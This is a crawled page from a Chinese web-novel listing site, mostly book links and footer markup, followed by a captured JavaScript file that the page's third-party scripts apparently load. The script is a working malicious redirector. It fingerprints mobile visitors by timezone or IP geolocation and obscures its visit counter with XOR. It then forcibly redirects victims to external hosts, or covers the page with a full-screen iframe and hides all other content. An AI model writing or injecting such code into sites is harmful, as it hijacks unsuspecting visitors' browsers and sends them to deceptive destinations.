	<ul class="fed-list-info fed-part-rows">
	    
        <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/937.html">兇棺</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/938.html">最終魂意</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/939.html">一紙寵婚</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/940.html">美女大小姐的殭屍高手</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/941.html">租借女友</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/942.html">豪門太太不好當</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/935.html">本王妃神藤在手</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/934.html">超質體</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/933.html">人氣同桌是只貓</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/932.html">冷宮廢后要逆天</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/931.html">韶光慢</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/930.html">廢柴重生之我要當大佬</a></li>        
	</ul>

</div>







</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'ESod3d3Lnc4My5uZXQ9MTc2ODY0ODAwNA==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '936', 'sid': '0', 'nid': '0', 'wap': 'https://www.darpou.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/sidebar.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
<a href='https://www.darpou.com/sitemap.txt'>sitemap</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

			</p>
	
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.darpou.com</p>
	</div>
</div>

















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c000ba6b9bf4d788f9b46966d52dc5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1701
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.albbfcb.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
